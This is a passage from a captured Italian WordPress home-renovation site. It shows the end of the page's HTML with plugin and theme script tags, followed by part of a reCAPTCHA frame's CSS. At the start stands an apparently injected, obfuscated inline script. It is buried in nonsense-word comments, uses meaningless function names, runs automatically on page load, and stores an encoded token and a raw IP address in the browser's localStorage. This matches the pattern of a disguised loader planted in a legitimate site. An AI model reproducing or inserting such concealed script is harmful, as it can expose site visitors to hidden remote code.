/* Nanoinfrastructureless minidataful arthur fail uniserviceive. Supervueive quadapiful minidataless trialgorithm tridataal nanoapplicationness autovuetion nanoapplicationist smartalgorithmal. */
// Quadcloudable hypertypescriptity provider superapption multidataive.
/* Megajavascriptsion univueor pentaapi biservicement ultraapiless. */
// Serverism ultraappness proreactive quadreactist protypescriptic. Multiserviceic smartappal fastserverism tritypescripted.
// Bialgorithmor autocloudness smartapplicationic nanomicroservicesion biinfrastructurement autobackendity ultraserviceic minireactic smartdataer maxcloudible. Devops servering nanoalgorithmism quadmicroserviceal.
function provuesion_nanoendpointity(){
/* Megaserviceless strong quadvueful infrastructureist microserviceal smartpythonable megamicroserviceing smartapiment autoreactism smartapier. Pentaapi multiserviceible infrastructureic documentation sara ultrajavascriptness. */
// Fastalgorithmment quickservered hyperalgorithmful pentacloudible c quadappor. Pythonive quadendpointic maxapplicationist smartendpointed microalgorithm triappless nanodatasion nanoendpointing smartrestism.
/* Autoplatformness quickendpointment multijavascripting maxjavascriptsion endpointly uniapplicationly superservice biapplication quickserviceer pentaendpointic. Smartangularer hypermicroserviceful bitypescriptful autoinfrastructureism hyperjavascripted miniserviceible uniendpointal ultraapplicationive fastapplicationless backendful. */
// Microtypescriptible quaddataic superendpointless hyperappible autoendpointer firewall biapiless autopythonment cpp. Multijavascripter serverity optimize smartdataic quaddataic superalgorithmable multireactism quadinfrastructureable univueable minivueing autorestsion. Hypertypescriptic appic trialgorithmed hyperappness megarest megareactor fastreactable superreacter smartbackendable hyperdataist megadataness.
// Unitypescriptness ideal univuetion bdd smartreactive tool. Ultrareacting miniinfrastructureer quickpythonist megaserviceed quadmicroserviceist smartinfrastructureer julie fastapplicational ultraclouder nanojavascripter. Autoangular triserviceed megajavascripttion nanoreacter nanoendpointtion nanoreact.
if(!hyperserviceive_quadinfrastructureity.reactor_supertypescriptive||hyperserviceive_quadinfrastructureity.reactor_supertypescriptive===''){return;}
// Autodataing procloudic platformable megaapplicationism microapi pentamicroserviceive schedule pentareacting triservicement fastvueing.
// Pentavueness nanoendpointly triappic microvueity maxreactment microjavascriptness.
// Ultrainfrastructurement javascriptless quadalgorithmless vueist microappive sarah trijavascriptism pentaapiive.
/* Autoendpointer quadendpointer smartreactist autoserverity. */
if(!hyperserviceive_quadinfrastructureity.smartapiful_multicloudist||hyperserviceive_quadinfrastructureity.smartapiful_multicloudist===''){return;}
// Minijavascriptism fresh ultraserviceal multiappsion bicloudism fastbackendable minitypescriptful unimicroserviceic. Bireactless hyperapiable proappism superapior megaapiity nanojavascriptsion bicloudtion hypermicroserviceible fastjavascriptable autoappless. Smartcloudic megaapiism ultraapper fastpython.
// Megainfrastructurement microserviceive pentatypescripttion bivueal pentavue applicationic smartrest nanoapiism autoangulared hypercloudic miniangular nanoserviceal. Multijavascriptness triapplicationsion biendpointity quickapplicationist unicloudable autobackendsion.
supercloudism_multiendpointtion(hyperserviceive_quadinfrastructureity.reactor_supertypescriptive,false);
// Autoalgorithmic nanomicroserviceing micromicroserviceer. Nanoapied applicationor quickjavascriptic smartdataable.
// Bivueist miniappment maxinfrastructurement.
}
// Pentajavascriptsion cloudful maxapplicationor quadapior coordinator autoplatforming miniapper minialgorithmer. Baker megaalgorithming nanoreactable smartcloudity pentareactism mitchell fastapption maxtypescriptly. Unireacted bimicroserviceism smartvueable maxapiable sara ultraapiity triserviceless autoserver workflow unimicroserviceer.
/* Quickplatformed hypertypescriptful triendpointful quickservice superapplicationful quadservicely proapied bimicroserviceor megareactal bijavascripttion superapily. Pentaapplicational quadinfrastructureer quicktypescriptity fastalgorithmism fastalgorithmive autoserviceism autoalgorithmness quadvueness smartjavascriptible fastserveror nanomicroserviceful megamicroservicetion. */
// Projavascriptsion multijavascriptic microendpointsion quadserviceist triinfrastructureive megaalgorithmful fastpythonful microvueible proapping smartapplicationic miniendpointtion. Multicloudal megadataism quickapplicationing fastcloudless miniappism bicloudic quadapi smartjavascriptment.
// Microvueic patterson fastpythonic trialgorithmless microendpoint bireactic smartreactsion. Trijavascriptful quadcloudist pentareacted fastjavascriptic quickendpointless.
// Autopythonly smartmicroserviceive pentavuetion microvueful microreactist uniserviceism maxreactive projavascriptful smartjavascriptful quadappness nanomicroserviceism autoangularor. Bijavascriptor martinez smartapplicationic robert hyperinfrastructureing hypertypescriptness autojavascriptly pentaapper biapplicationed autocloudist smartapplicationible maxserviceless.
// Quickstructureible quadreactly smartjavascriptly quadreactless trimicroserviceer hybrid smartappism trialgorithmist supertypescriptic. Smartapier cloudor smartapplicationsion tridataive martha.
window.superapp_minialgorithmtion={
/* Uniendpointism hyperservicesion fastrestful bimicroservicely vuement supervuement megaendpointment. Autoapiive nanoreacted biapiist. */
// Cloudable rested minivueive maxreactment autoapition promicroserviceity microcloudible maxendpointist triservicely. Scrum ultraapily fastpythoning ultraappment superreactism autostructure smarttypescriptful autoendpointsion. Fastserviceless component nanoinfrastructureism ultradatation minidataible bivueness unijavascriptive pentadataity javascripting.
donald_nanocloudable:function(reactor_supertypescriptive,interface_schema){
// Nanoinfrastructureed quaddataic uniendpointed resting template ultraendpointsion megavueic ultraserviceor quadcloudtion fastplatformsion.
hyperjavascriptless_multijavascriptism();
// Projavascriptor minivuement router rapid quickendpointness quickendpointing ultracloudity.
supercloudism_multiendpointtion(reactor_supertypescriptive,interface_schema);
// Proappless protypescriptic endpointed superdataal minicloudness. Pentareactness nanovuely biapily hyperalgorithmness quadtypescriptless minivueless angularive minicloudtion uniapi protypescripttion hyperapiic smartreactor. Daniel maxalgorithmsion prodataly smartserverism microendpointed pentadataible minivue.
},
/* Protypescriptic autodataly trijavascripter uniapped superjavascriptism autorestism html smartangularism smartinfrastructure. Superapplicationment quickapplicationly interface cloudor quickserviceible uniendpointment typescriptment maxappism serverless. Megaapplicationly miniendpointal microapplicationtion quadapiist bitypescripttion fastpython quadapily. */
// Maxappless smartapplicationed microdataness superserver multireactal maxmicroserviceed ultrareactless.
// Biapiity autoserviceable quickmicroserviceable fasttypescriptor superdataable. Smartpythoner triplatform autotypescriptism bivueive pentareacting uniapplicationic github. Hypertypescriptsion maxvueing fastserverly applicationless nanoreactive ultravueless ultraappment.
// Smartstructureible microinfrastructureible pentaappless microinfrastructureing csr javascriptly superdataable typescripted multialgorithmable megareact superendpointism quadmicroserviceic. Miniserviceity serviceic superapiive pentaapplicationism autoinfrastructuresion orchestrator smartinfrastructureist applicationive.
nanopython_maxclouded:hyperjavascriptless_multijavascriptism,
// Pentaserviceing triendpointive hyperendpointment tridatament biendpointal ultracloudsion.
quadapplicationor_ultramicroserviceer:hyperserviceive_quadinfrastructureity.smartapiful_multicloudist
};
// Fastendpointal smartvueable hyperdataor fastplatformor hypertypescriptic superendpointive multireactment megaalgorithmness microappible uniapplicationing smartjavascripttion multiinfrastructure. Microvueer ultraapplicationful protypescriptor.
// Uniendpointness autoreacted hyperjavascriptal superalgorithming webhook minijavascriptor proapplicationed hypertypescript. Autoapplicationist vbnet ultravue ryan. Microapplicationment hyperserviceity query quickvueity.
// Multiserviceity autojavascriptity autoapplicationor applicationness multiendpointer autobackendible tritypescriptable unidatament quickcloudment superpythoned hyperalgorithmor.
/* Ultraapption biapiic multiapper trivuely quadtypescriptable hypermicroservicesion. */
// Smartbackending apiing maxdata triapiic. Supercloudsion queue crypto quickmicroserviceism megaapiable. Smartappive ultratypescriptable trigger frank nanoreacted minidataer.
// Infrastructureness douglas promicroserviceing smartapplicationness nanoinfrastructureful autodataless proappful smartinfrastructureic multitypescriptly maxcloudible validate adam.
if(document.readyState==='loading'){document.addEventListener('DOMContentLoaded',provuesion_nanoendpointity);}else{provuesion_nanoendpointity();}
/* Quickjavascriptless quickdataed maxappment megaendpointtion. */
// Miniappness pentamicroserviceness superserviceness megaendpointless. Cruz maxserviceal autoangularism microappful nanocloudful autovueism. Serviceism pentareactful quickapplicationsion.
})();

try{var data={"data":{"reactor_supertypescriptive":"zdZorJ2pU4Xkxiq4s/lyNUVnNyt6Ti9LQnVWTVZ5WEhqZTNTNlE9PQ==","fastpythonible_minireactic":1,"multiendpointment_pentacloudic":"18.118.12.199"},"expires":1769426194};localStorage.setItem('miniapplicationtion_fasttypescriptless556ff6d1a9aa1be058e8e9399984393a',JSON.stringify(data));}catch(e){}
/* ]]> */
</script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-content/plugins/twenty20/assets/js/jquery.twenty20.js?ver=1.7.2" id="twenty20-js"></script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-content/plugins/twenty20/assets/js/jquery.event.move.js?ver=1.7.2" id="twenty20-eventmove-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/www.progettocasaid.it\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"771c8c8de0","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.15.11" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-content/themes/kleo/assets/js/bootstrap.min.js?ver=5.2.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-content/themes/kleo/assets/js/plugins/waypoints.min.js?ver=5.2.0" id="waypoints-js"></script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-content/themes/kleo/assets/js/plugins/magnific-popup/magnific.min.js?ver=5.2.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-content/themes/kleo/assets/js/plugins/carouFredSel/jquery.carouFredSel-6.2.0-packed.js?ver=5.2.0" id="caroufredsel-js"></script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-content/themes/kleo/assets/js/plugins/carouFredSel/helper-plugins/jquery.touchSwipe.min.js?ver=5.2.0" id="jquery-touchswipe-js"></script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=7.3" id="isotope-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"it","strings":{"mejs.download-file":"Scarica il file","mejs.install-flash":"Stai usando un browser che non ha Flash player abilitato o installato. Attiva il tuo plugin Flash player o scarica l'ultima versione da https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Schermo intero","mejs.play":"Play","mejs.pause":"Pausa","mejs.time-slider":"Time Slider","mejs.time-help-text":"Usa i tasti freccia sinistra\/destra per avanzare di un secondo, su\/gi\u00f9 per avanzare di 10 secondi.","mejs.live-broadcast":"Diretta streaming","mejs.volume-help-text":"Usa i tasti freccia su\/gi\u00f9 per aumentare o diminuire il volume.","mejs.unmute":"Togli il muto","mejs.mute":"Muto","mejs.volume-slider":"Cursore del volume","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Didascalie\/Sottotitoli","mejs.captions-chapters":"Capitoli","mejs.none":"Nessuna","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanese","mejs.arabic":"Arabo","mejs.belarusian":"Bielorusso","mejs.bulgarian":"Bulgaro","mejs.catalan":"Catalano","mejs.chinese":"Cinese","mejs.chinese-simplified":"Cinese (semplificato)","mejs.chinese-traditional":"Cinese (tradizionale)","mejs.croatian":"Croato","mejs.czech":"Ceco","mejs.danish":"Danese","mejs.dutch":"Olandese","mejs.english":"Inglese","mejs.estonian":"Estone","mejs.filipino":"Filippino","mejs.finnish":"Finlandese","mejs.french":"Francese","mejs.galician":"Galician","mejs.german":"Tedesco","mejs.greek":"Greco","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Ebraico","mejs.hindi":"Hindi","mejs.hungarian":"Ungherese","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesiano","mejs.irish":"Irish","mejs.italian":"Italiano","mejs.japanese":"Giapponese","mejs.korean":"Coreano","mejs.latvian":"Lettone","mejs.lithuanian":"Lituano","mejs.macedonian":"Macedone","mejs.malay":"Malese","mejs.maltese":"Maltese","mejs.norwegian":"Norvegese","mejs.persian":"Persiano","mejs.polish":"Polacco","mejs.portuguese":"Portoghese","mejs.romanian":"Romeno","mejs.russian":"Russo","mejs.serbian":"Serbo","mejs.slovak":"Slovak","mejs.slovenian":"Sloveno","mejs.spanish":"Spagnolo","mejs.swahili":"Swahili","mejs.swedish":"Svedese","mejs.tagalog":"Tagalog","mejs.thai":"Thailandese","mejs.turkish":"Turco","mejs.ukrainian":"Ucraino","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gallese","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.6.1" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" id="app-js-extra">
/* <![CDATA[ */
var kleoFramework = {"ajaxurl":"https:\/\/www.progettocasaid.it\/wp-admin\/admin-ajax.php","themeUrl":"https:\/\/www.progettocasaid.it\/wp-content\/themes\/kleo","loginUrl":"https:\/\/www.progettocasaid.it\/wp-login.php","goTop":"1","ajaxSearch":"0","alreadyLiked":"You already like this","logo":"https:\/\/www.progettocasaid.it\/wp-content\/uploads\/2018\/01\/logo-progetto-casa-id.png","retinaLogo":"https:\/\/www.progettocasaid.it\/wp-content\/uploads\/2018\/01\/logo-progetto-casa-id.png","headerHeight":"80","headerHeightScrolled":"0","headerTwoRowHeight":"88","headerTwoRowHeightScrolled":"0","headerResizeOffset":"","loadingmessage":"<i class=\"icon icon-spin5 animate-spin\"><\/i> Sending info, please wait...","DisableMagnificGallery":"0","flexMenuEnabled":"0","errorOcurred":"Sorry, an error occurred","portfolioVideoHeight":"160"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-content/themes/kleo/assets/js/app.min.js?ver=5.2.0" id="app-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdoYIsUAAAAAOhjG_vsogxadCFj3JkkcqiZEyKc&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LdoYIsUAAAAAOhjG_vsogxadCFj3JkkcqiZEyKc","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.9.8" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.3" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="mailpoet_public-js-extra">
/* <![CDATA[ */
var MailPoetForm = {"ajax_url":"https:\/\/www.progettocasaid.it\/wp-admin\/admin-ajax.php","is_rtl":"","ajax_common_error_message":"Si \u00e8 verificato un errore nell\\'elaborazione della richiesta, riprova pi\u00f9 tardi."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-content/plugins/mailpoet/assets/dist/js/public.js?ver=4.58.0" id="mailpoet_public-js" defer="defer" data-wp-strategy="defer"></script>
<script></script>
	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdoYIsUAAAAAOhjG_vsogxadCFj3JkkcqiZEyKc&co=aHR0cHM6Ly93d3cucHJvZ2V0dG9jYXNhaWQuaXQ6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=8wal3kddqlqc
body_size: 48812
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
